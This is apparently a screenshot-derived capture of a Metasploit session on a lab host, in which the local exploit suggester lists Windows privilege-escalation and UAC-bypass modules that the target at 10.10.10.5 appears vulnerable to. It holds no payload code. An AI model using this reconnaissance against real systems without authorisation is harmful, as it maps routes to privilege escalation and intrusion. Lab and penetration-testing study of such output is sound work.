 msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LD
AP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warn
ing: previous definition of WhoamiOid was here
[*] 10.10.10.5 - 206 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running,
but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be vali
dated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be v
alidated.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be val
idated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be valida
ted.